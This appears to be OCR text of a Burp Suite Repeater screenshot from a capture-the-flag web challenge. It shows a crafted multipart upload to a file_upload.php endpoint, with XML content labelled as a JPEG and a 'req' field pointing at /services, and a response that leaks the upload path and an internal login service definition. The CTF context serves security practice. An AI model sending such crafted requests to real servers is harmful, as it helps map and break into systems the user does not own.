 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
7 × 8 × 9 × 11 × 12 × 13 × 15 × 16 × ...
Send Cancel < ▼ > ▼ Target: http://gamebox1.reply.it ?
Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /20a78c1c603fec671d4f328203b20289/cfd82bcb40eef62d2801aaeb74558f9a9f6a7c35/file_upload.php HTTP/1.1
2 Host: gamebox1.reply.it
3 Content-Length: 465
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://gamebox1.reply.it
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryPXNAMeEDAAaHKIwc
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/85.0.4183.83
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signe
d-exchange;v=b3;q=0.9
10 Referer:
http://gamebox1.reply.it/20a78c1c603fec671d4f328203b20289/cfd82bcb40eef62d2801aaeb74558f9a9f6a7c35/file_upload.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Cookie: connect.sid=s%3AhIRmIpRRla4icNMZtRQdn-uIBsy2JWJw.zg572G76tJvcPrbEVv896Gxytvn2aowy2ERwpM7Fzzw
14 Connection: close
15
16 ------WebKitFormBoundaryPXNAMeEDAAaHKIwc
17 Content-Disposition: form-data; name="fileToUpload"; filename="test.jpg"
18 Content-Type: image/jpeg
19
20 <?xml version="1.0" encoding="UTF-8"?>
21 <user>admin</user>
22 <user>passwd</user>
23
24 ------WebKitFormBoundaryPXNAMeEDAAaHKIwc
25 Content-Disposition: form-data; name="req"
26
27 /services
28 ------WebKitFormBoundaryPXNAMeEDAAaHKIwc
29 Content-Disposition: form-data; name="submit"
30
31 GET
32 ------WebKitFormBoundaryPXNAMeEDAAaHKIwc--
33
? Search... 0 matches
Response
Raw Headers Hex
Pretty Raw Render \n Actions
18 </form>
19
20
21 <h3>
File uploaded: /var/www/chall300_web/808921454
</h3>
22
23 <h3>
24 <definitions>
25 <annotation>
26 <documentation>
27 /perform_login
28 </documentation>
29 </annotation>
30 <message name="user">
31 <part name="term" type="xs:string"/>
32 <part name="value" type="xs:string"/>
33 </message>
34 <message name="pwd">
35 <part name="term" type="xs:string"/>
36 <part name="value" type="xs:string"/>
37 </message>
38 <message name="token">
39 <part name="term" type="xs:string"/>
40 <part name="value" type="xs:string"/>
41 </message>
42 <portType name="Request-response">
43 <operation name="performLogin">
44 <input message="user"/>
45 <input message="pwd"/>
46 <output message="token"/>
47 </operation>
48 </portType>
49 </definitions>
50 </h3>
51
52
53
54 </body>
55 </html>
56
? Search... 0 matches
Done 1,520 bytes | 76 millis